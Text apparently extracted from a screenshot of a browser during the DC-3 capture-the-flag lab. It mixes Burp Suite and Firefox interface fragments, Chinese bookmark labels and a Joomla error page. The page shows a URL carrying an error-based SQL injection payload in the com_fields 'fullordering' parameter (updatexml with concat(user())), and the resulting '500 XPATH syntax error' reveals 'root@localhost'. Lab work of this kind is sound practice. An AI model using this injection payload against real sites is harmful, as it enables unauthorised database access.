 Error: 500 XPATH syntax erro
Burp Suite Professional
http://dc-2/index.php/flag/
Tools ‹ DC-2 — WordPress
192.168.43.182/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
火狐官方站点
新手上路
常用网址
京东商城
DC-3
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'
© 2021 DC-3
Back to Top